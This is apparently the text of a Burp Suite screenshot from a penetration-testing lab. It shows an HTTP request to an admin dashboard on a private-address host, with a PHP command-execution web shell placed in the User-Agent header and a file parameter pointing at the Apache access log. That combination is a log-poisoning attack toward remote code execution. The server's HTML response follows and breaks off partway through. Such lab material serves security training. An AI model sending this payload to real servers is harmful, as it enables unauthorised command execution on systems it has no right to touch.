 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: 10.10.92.110
3 User-Agent: <?php system($_GET['cmd']) ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.92.110
10 Connection: keep-alive
11 Referer: http://10.10.92.110/dashboard.php
12 Cookie: PHPSESSID=g1lmi9a473lb3ulei016nerjdg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 file=/var/log/apache2/access.log
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Feb 2025 16:07:14 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2429
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css"
integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="
anonymous">
18 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap-theme.min.css" integrity="
sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">
19 <script src="https://code.jquery.com/jquery-3.6.0.min.js">
</script>
20 <script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js" integrity="
sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous">
</script>
21 <title>
Admin Dashboard
</title>
22 </head>
23 <body>
24 <div class="container mt-5">
25 <div class="panel panel-primary">
26 <div class="panel-heading">
27 <h3 class="panel-title text-center">
Admin Dashboard
</h3>
28 </div>
29 <div class="panel-body">
30 <form method="POST">
31 <div class="form-group">
32 <label for="file">
Select Log File
</label>
33 <select name="file" class="form-control" id="file" required>
34 <option value="/var/log/syslog">
syslog
</option>
35 <option value="/var/log/auth.log">
auth.log
</option>